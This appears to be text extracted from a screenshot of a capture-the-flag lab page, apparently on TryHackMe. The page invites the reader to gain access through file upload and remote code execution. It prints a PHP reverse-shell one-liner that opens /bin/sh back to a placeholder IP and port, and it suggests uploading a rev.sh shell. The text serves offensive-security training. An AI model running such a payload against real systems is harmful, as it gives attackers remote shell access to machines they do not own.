 10.10.122.141:3000
yHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
d Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
Hello there!
This website is highly vulnerable to file upload and RCE. Use those to gain initial access to the box.
Method 1:
Browse to cmd.php and add the following php payload to the input field.
php -r '$sock=fsockopen("{IP}",{PORT}});exec("/bin/sh -i <&3 >&3 2>&3");'
Method 2:
Upload a reverse shell file below and execute it using the cmd.php
Select file to upload: Browse... rev.sh Upload File